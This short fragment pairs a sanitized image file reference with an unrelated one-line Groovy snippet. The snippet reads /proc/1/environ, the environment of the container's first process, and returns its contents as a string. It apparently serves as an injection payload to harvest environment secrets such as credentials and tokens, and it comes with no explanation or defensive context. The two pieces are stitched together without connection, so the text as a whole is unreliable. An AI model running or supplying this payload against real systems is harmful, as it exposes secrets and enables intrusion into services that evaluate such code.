 def s = new StringBuilder(); def is = new FileInputStream('/proc/1/environ'); int b; while((b=is.read())!=-1) s.append((char)b); s.toString()